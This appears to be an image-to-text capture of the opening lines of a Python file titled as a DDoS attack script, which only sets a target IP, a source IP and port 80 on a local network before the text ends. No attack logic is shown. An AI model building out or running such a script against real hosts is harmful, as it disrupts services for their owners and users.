 DDoS-attackScript.py > ...
1 #Third try of DDoS code
2 import socket;
3 import threading;
4
5 target_Ip = '192.168.1.93' #Target PC IP
6 #target_Ip = input("Enter IP address of Target: ")
7 source_Ip = '192.168.1.79'
8 port_No = 80
9